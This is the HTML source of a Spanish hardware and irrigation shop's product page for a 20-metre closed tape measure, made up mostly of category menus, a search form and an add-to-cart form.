    <div class="title_block hidden-lg-up"><span>Menú</span></div>
    <ul class="menu clearfix top-level-menu jxmegamenu_item">
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_23169354">
                    <a class="it_23169354 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/13-riego">
                          Riego                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_23169354">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/26-fertirrigacion" title="Fertirrigación">Fertirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/43-bombas-dosificadoras" title="Bombas dosificadoras">Bombas dosificadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/44-abonadoras" title="Abonadoras">Abonadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/45-venturis" title="Venturis">Venturis</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/65-tuberias" title="Tuberías">Tuberías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/64-jardineria" title="Jardinería">Jardinería</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/135-aspersores" title="Aspersores">Aspersores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/136-programadores" title="Programadores">Programadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/137-electrovalvulas" title="Electroválvulas">Electroválvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/138-mangueras" title="Mangueras">Mangueras</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/24-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/31-pvc" title="PVC">PVC</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/32-polietileno" title="Polietileno">Polietileno</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/33-valvuleria" title="Valvulería">Valvulería</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
                  
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/27-goteros-para-riego" title="Goteros para Riego">Goteros para Riego</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/49-netafim" title="Netafim">Netafim</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/50-navia" title="Navia">Navia</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/51-regulable" title="Regulable">Regulable</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/52-microaspersion" title="Microaspersión">Microaspersión</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/25-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/37-manual" title="Manual">Manual</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/38-semiautomatico" title="Semiautomático">Semiautomático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/39-automatico" title="Automático">Automático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/40-hidrociclones" title="Hidrociclones">Hidrociclones</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/41-repuestos" title="Repuestos">Repuestos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/63-complementos" title="Complementos">Complementos</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/131-collarines" title="Collarines">Collarines</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/132-ventosas" title="Ventosas">Ventosas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/133-manometros" title="Manometros">Manometros</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/134-contadores-de-agua" title="Contadores de Agua">Contadores de Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/161-adhesivos-y-selladores" title="Adhesivos y Selladores">Adhesivos y Selladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/28-bombas" title="Bombas">Bombas</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/126-sumergibles" title="Sumergibles">Sumergibles</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/127-horizontales" title="Horizontales">Horizontales</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/129-aguas-sucias" title="Aguas Sucias">Aguas Sucias</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/130-motobombas" title="Motobombas">Motobombas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/162-accesorios" title="Accesorios">Accesorios</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/164-cuadros" title="Cuadros">Cuadros</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_33698004">
                    <a class="it_33698004 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/61-piscina">
                          Piscina                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_33698004">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/98-piscinas-desmontables" title="Piscinas desmontables">Piscinas desmontables</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/100-limpieza-de-piscina" title="Limpieza de piscina">Limpieza de piscina</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/173-limpiafondos-de-piscina" title="Limpiafondos de piscina ">Limpiafondos de piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/174-recoge-hojas-de-piscina" title="Recoge hojas de piscina">Recoge hojas de piscina</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/101-tratamiento-de-piscina" title="Tratamiento de Piscina ">Tratamiento de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/151-multiaccion" title="Multiacción">Multiacción</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/152-desinfeccion-con-cloro" title="Desinfección con Cloro">Desinfección con Cloro</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/153-antialgas" title="Antialgas">Antialgas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/154-floculantes" title="Floculantes">Floculantes</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/155-reguladores" title="Reguladores">Reguladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/156-limpiadores" title="Limpiadores">Limpiadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/158-electrolisis" title="Electrólisis">Electrólisis</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/102-analisis-del-agua" title="Análisis del Agua">Análisis del Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/105-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/104-cuadros-electricos" title="Cuadros Eléctricos">Cuadros Eléctricos</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/175-filtros-de-arena" title="Filtros de arena ">Filtros de arena </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/176-materiales-filtrantes" title="Materiales Filtrantes ">Materiales Filtrantes </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/177-cartuchos-de-recambio" title="Cartuchos de recambio">Cartuchos de recambio</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/107-accesorios-de-piscina" title="Accesorios de Piscina ">Accesorios de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/106-iluminacion" title="Iluminación">Iluminación</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/163-equipamiento-del-vaso" title="Equipamiento del vaso">Equipamiento del vaso</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/178-escaleras-para-piscina" title="Escaleras para piscina ">Escaleras para piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/179-ducha-de-piscina" title="Ducha de piscina">Ducha de piscina</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_48049068">
                    <a class="it_48049068 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">
                          Calefacción y Climatización                                      </a>
                                      </li>
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_42959119">
                    <a class="it_42959119 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/12-energia-solar">
                          Energía Solar                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_42959119">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/66-baterias" title="Baterías">Baterías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/67-inversores" title="Inversores">Inversores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/68-reguladores-de-carga" title="Reguladores de Carga">Reguladores de Carga</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/69-modulos-solares" title="Módulos Solares">Módulos Solares</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/70-bombeo-solar" title="Bombeo Solar">Bombeo Solar</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/160-autoconsumo" title="Autoconsumo">Autoconsumo</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/159-suministro-electrico" title="Suministro eléctrico">Suministro eléctrico</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_55869804">
                    <a class="it_55869804 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/16-fontaneria">
                          Fontanería                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_55869804">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/80-acs" title="ACS">ACS</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/81-tratamiento-de-agua" title="Tratamiento de Agua">Tratamiento de Agua</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/82-fregaderos" title="Fregaderos">Fregaderos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/83-griferia" title="Grifería">Grifería</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/79-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/143-laton-pe" title="Latón PE">Latón PE</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/144-laton-roscado" title="Latón roscado">Latón roscado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/145-valvulas" title="Válvulas">Válvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/170-reticulado" title="Reticulado">Reticulado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/193-ppr" title="PPR">PPR</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_95423769">
                    <a class="it_95423769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/20-maquinaria">
                          Maquinaria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_95423769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/85-karcher" title="Karcher">Karcher</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/86-vareadores" title="Vareadores">Vareadores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/87-motosierras" title="Motosierras">Motosierras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/88-tijeras-a-bateria" title="Tijeras a Batería">Tijeras a Batería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/89-atadora-electrica" title="Atadora Eléctrica">Atadora Eléctrica</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/90-sopladores" title="Sopladores">Sopladores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/91-desbrozadoras" title="Desbrozadoras">Desbrozadoras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/92-grupos-electrogenos" title="Grupos Electrógenos">Grupos Electrógenos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/93-soldadoras" title="Soldadoras">Soldadoras</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/95-cortasetos" title="Cortasetos">Cortasetos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/96-cortacesped" title="Cortacésped">Cortacésped</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_67104769">
                    <a class="it_67104769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/62-ferreteria">
                          Ferreteria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_67104769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/110-herramientas-electricas" title="Herramientas eléctricas">Herramientas eléctricas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/111-herramientas" title="Herramientas">Herramientas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/148-corte-y-poda" title="Corte y poda">Corte y poda</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/149-agricultura-y-jardineria" title="Agricultura y jardinería">Agricultura y jardinería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/150-sulfato" title="Sulfato">Sulfato</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/112-quimicos" title="Químicos">Químicos</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_72369864">
                    <a class="it_72369864 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/85-karcher">
                          Karcher                                      </a>
                                      </li>
          </ul>
  </div>
</div>
<div class="module "><div id="_desktop_jxsearch">
  <div id="jxsearchblock">
		 <span class="expand-more" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
      <span class="bigmug-icons">&#xe09c;</span>
    </span>
    <form id="jxsearchbox" method="get" action="https://www.comercialmoreno.com/jxsearch">
            <select name="search_categories" class="form-control">
                  <option  value="2">No hay productos encontrados</option>
                  <option  value="13">--Riego</option>
                  <option  value="24">---Accesorios</option>
                  <option  value="31">----PVC</option>
                  <option  value="32">----Polietileno</option>
                  <option  value="33">----Valvulería</option>
                  <option  value="57">----Microirrigación</option>
                  <option  value="115">-----AZUD FIT</option>
                  <option  value="116">-----AZUD FIT PLUS</option>
                  <option  value="117">-----Cinta</option>
                  <option  value="118">-----Microtubo</option>
                  <option  value="119">-----Accesorios</option>
                  <option  value="25">---Filtración</option>
                  <option  value="37">----Manual</option>
                  <option  value="38">----Semiautomático</option>
                  <option  value="39">----Automático</option>
                  <option  value="40">----Hidrociclones</option>
                  <option  value="41">----Repuestos</option>
                  <option  value="26">---Fertirrigación</option>
                  <option  value="43">----Bombas dosificadoras</option>
                  <option  value="44">----Abonadoras</option>
                  <option  value="45">----Venturis</option>
                  <option  value="27">---Goteros para Riego</option>
                  <option  value="49">----Netafim</option>
                  <option  value="50">----Navia</option>
                  <option  value="51">----Regulable</option>
                  <option  value="52">----Microaspersión</option>
                  <option  value="28">---Bombas</option>
                  <option  value="126">----Sumergibles</option>
                  <option  value="127">----Horizontales</option>
                  <option  value="129">----Aguas Sucias</option>
                  <option  value="130">----Motobombas</option>
                  <option  value="162">----Accesorios</option>
                  <option  value="164">----Cuadros</option>
                  <option  value="63">---Complementos</option>
                  <option  value="131">----Collarines</option>
                  <option  value="132">----Ventosas</option>
                  <option  value="133">----Manometros</option>
                  <option  value="134">----Contadores de Agua</option>
                  <option  value="161">----Adhesivos y Selladores</option>
                  <option  value="60">----Depósitos</option>
                  <option  value="64">---Jardinería</option>
                  <option  value="135">----Aspersores</option>
                  <option  value="136">----Programadores</option>
                  <option  value="137">----Electroválvulas</option>
                  <option  value="138">----Mangueras</option>
                  <option  value="65">---Tuberías</option>
                  <option  value="12">--Energía Solar</option>
                  <option  value="66">---Baterías</option>
                  <option  value="67">---Inversores</option>
                  <option  value="68">---Reguladores de Carga</option>
                  <option  value="69">---Módulos Solares</option>
                  <option  value="70">---Bombeo Solar</option>
                  <option  value="160">---Autoconsumo</option>
                  <option  value="159">---Suministro eléctrico</option>
                  <option  value="61">--Piscina</option>
                  <option  value="98">---Piscinas desmontables</option>
                  <option  value="100">---Limpieza de piscina</option>
                  <option  value="173">----Limpiafondos de piscina </option>
                  <option  value="174">----Recoge hojas de piscina</option>
                  <option  value="101">---Tratamiento de Piscina </option>
                  <option  value="151">----Multiacción</option>
                  <option  value="152">----Desinfección con Cloro</option>
                  <option  value="153">----Antialgas</option>
                  <option  value="154">----Floculantes</option>
                  <option  value="155">----Reguladores</option>
                  <option  value="156">----Limpiadores</option>
                  <option  value="158">----Electrólisis</option>
                  <option  value="102">----Análisis del Agua</option>
                  <option  value="99">----Equipos de Desinfección</option>
                  <option  value="105">---Filtración</option>
                  <option  value="103">----Bombas de filtración</option>
                  <option  value="104">----Cuadros Eléctricos</option>
                  <option  value="175">----Filtros de arena </option>
                  <option  value="176">----Materiales Filtrantes </option>
                  <option  value="177">----Cartuchos de recambio</option>
                  <option  value="107">---Accesorios de Piscina </option>
                  <option  value="106">----Iluminación</option>
                  <option  value="163">----Equipamiento del vaso</option>
                  <option  value="178">----Escaleras para piscina </option>
                  <option  value="179">----Ducha de piscina</option>
                  <option  value="14">--Calefacción y Climatización</option>
                  <option  value="71">---Estufas de Leña</option>
                  <option  value="72">---Estufas de Pellet</option>
                  <option  value="180">---Chimeneas para el hogar</option>
                  <option  value="181">----Chimenea Insertable y Cassette</option>
                  <option  value="183">----Chimenea Calefactora</option>
                  <option  value="182">---Calderas y  calentadores</option>
                  <option  value="75">----Calderas de Gas</option>
                  <option  value="74">----Calderas de Gasoil</option>
                  <option  value="185">----Calderas de Pellets</option>
                  <option  value="187">----Calderas de leña</option>
                  <option  value="76">---Aerotermia</option>
                  <option  value="78">---Tubos y Accesorios</option>
                  <option  value="165">----INOX</option>
                  <option  value="166">----INOX-AISLADO</option>
                  <option  value="167">----Vitrificado</option>
                  <option  value="168">----Mantenimiento</option>
                  <option  value="16">--Fontanería</option>
                  <option  value="80">---ACS</option>
                  <option  value="81">---Tratamiento de Agua</option>
                  <option  value="82">---Fregaderos</option>
                  <option  value="83">---Grifería</option>
                  <option  value="79">---Accesorios</option>
                  <option  value="143">----Latón PE</option>
                  <option  value="144">----Latón roscado</option>
                  <option  value="145">----Válvulas</option>
                  <option  value="170">----Reticulado</option>
                  <option  value="193">----PPR</option>
                  <option  value="20">--Maquinaria</option>
                  <option  value="85">---Karcher</option>
                  <option  value="86">---Vareadores</option>
                  <option  value="87">---Motosierras</option>
                  <option  value="88">---Tijeras a Batería</option>
                  <option  value="89">---Atadora Eléctrica</option>
                  <option  value="90">---Sopladores</option>
                  <option  value="91">---Desbrozadoras</option>
                  <option  value="92">---Grupos Electrógenos</option>
                  <option  value="93">---Soldadoras</option>
                  <option  value="95">---Cortasetos</option>
                  <option  value="96">---Cortacésped</option>
                  <option  value="62">--Ferretería</option>
                  <option  value="110">---Herramientas eléctricas</option>
                  <option  value="111">---Herramientas</option>
                  <option  value="112">---Químicos</option>
                  <option  value="148">---Corte y poda</option>
                  <option  value="149">---Agricultura y jardinería</option>
                  <option  value="150">---Sulfato</option>
                  <option  value="169">---Iluminación</option>
              </select>
      <input class="jx_search_query form-control" type="text" id="jx_search_query" name="search_query" placeholder="Buscar" value=""/>
      <button type="submit" name="jx_submit_search" class="btn btn-default button-search">
        <span>Buscar</span>
      </button>
      <div class="material-icons close_icon">&#xE5CD;</div>
    </form>
  </div>
</div></div></div></div></div></div></div>
  </div>
  <div class="isMegaHeader_mobile hidden-lg-up">
    
      <nav class="header-nav d-flex align-items-center justify-content-around  bg_lighter">
        <div id="_mobile_menu">
          <span class="dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xE069;</i>
          </span>
          <div class="dropdown-menu menu-nav" aria-labelledby="dropdownMenuButton">
            <div class="js-top-menu mobile default-menu" id="_mobile_top_menu"></div>
          </div>
        </div>

        <div id="_mobile_settings">
          <span class="dropdown-toggle" id="dropdownSettingsButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xe050;</i>
          </span>
          <div class="dropdown-menu menu-setting" aria-labelledby="dropdownSettingsButton">
            <div class="d-flex justify-content-around align-items-center">
              <div id="_mobile_lnk_wishlist_top" class="lnk_wishlist"></div>
              <div id="_mobile_compare_header" class="compare-header"></div>
            </div>
            <div id="_mobile_currency_selector"></div>
            <div id="_mobile_language_selector"></div>
            <div id="_mobile_links"></div>
          </div>
        </div>

        <div id="_mobile_user_info"></div>
        <div id="_mobile_cart"></div>
      </nav>
    

    <div id="_mobile_jxsearch" class="col-12"></div>

    <div class="d-flex header-top align-items-center flex-column flex-sm-row justify-content-sm-between">
      <div class=" text-center mobile_logo">
        <a href="https://www.comercialmoreno.com/">
          <img class="logo img-fluid" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno">
        </a>
      </div>
      <div id="_mobile_jxhtmlcontent"></div>
    </div>
  </div>

    
  </header>

  
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
  

  <section id="wrapper">
    

    
      
<div class="container-fluid">
  <div class="row">
    <nav data-depth="4" class="breadcrumb hidden-sm-down col-12">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
		                            				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/">
                  <span itemprop="name">Inicio</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/62-ferreteria">
                  <span itemprop="name">Ferretería</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/111-herramientas">
                  <span itemprop="name">Herramientas</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                                          </ol>
    </nav>
  </div>
</div>

    

    


    

        
  <div id="content-wrapper"  class="container-fluid" >
      
      
  <section id="main" class="product-carousel" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.comercialmoreno.com/herramientas/2746-20m-x-125mm-cerrada.html">

    <div class="row primary-block">
      <div class="col-lg-6 product_left">
        
          <section class="page-content" id="content">
            
              
                
                  <div class="images-container">
  
    <div class="js-qv-mask mask">
      <div class="product-images js-qv-product-images">
                  <div class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.comercialmoreno.com/2946-medium_default/20m-x-125mm-cerrada.jpg"
              data-image-large-src="https://www.comercialmoreno.com/2946-large_default/20m-x-125mm-cerrada.jpg"
              src="https://www.comercialmoreno.com/2946-medium_default/20m-x-125mm-cerrada.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </div>
              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover hidden-xs-down" src="https://www.comercialmoreno.com/2946-large_default/20m-x-125mm-cerrada.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="bigmug-icons zoom-in">&#xe0db;</i>
      </div>
    </div>
  
</div>


                
              
            
          </section>
        
      </div>
      <div class="col-lg-6 product_right">
        
          <ul class="product-flags">
                      </ul>
        

        
          
            <h1 class="h1" itemprop="name">Cinta métrica 20m x 12,5mm cerrada</h1>
          
        

        
            <div class="product-prices">


    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" class="price" content="10.39">10,39 €</span>

          
                  </div>


        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>

    
      <span id="product-availability">
              </span>
    
  </div>
        

        <div class="product-information">

          
            <div id="product-description-short-2746" itemprop="description"><p>Cinta métrica de 20 metros de longitud con caja antideslizante de ABS muy resistente. </p></div>
          

          <div class="product-actions">
            
              <form action="https://www.comercialmoreno.com/carrito" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                <input type="hidden" name="id_product" value="2746" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                
                  <div class="product-variants">
  </div>
                

                
                  <section class="product-discounts">
  </section>
                

                
                  <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                

                
                  <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comercialmoreno.com%2Fherramientas%2F2746-20m-x-125mm-cerrada.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Cinta+m%C3%A9trica+20m+x+12%2C5mm+cerrada https%3A%2F%2Fwww.comercialmoreno.com%2Fherramientas%2F2746-20m-x-125mm-cerrada.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.comercialmoreno.com%2F2946%2F20m-x-125mm-cerrada.jpg&amp;url=https%3A%2F%2Fwww.comercialmoreno.com%2Fherramientas%2F2746-20m-x-125mm-cerrada.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                

                
                  <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                
              </form>
            
          </div>

          
            
          
        </div>
      </div>
    </div>

    <div class="row">
      
      <div class="tabs">
        <ul class="nav nav-tabs" role="tablist">
                      <li class="nav-item">
              <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
            </li>
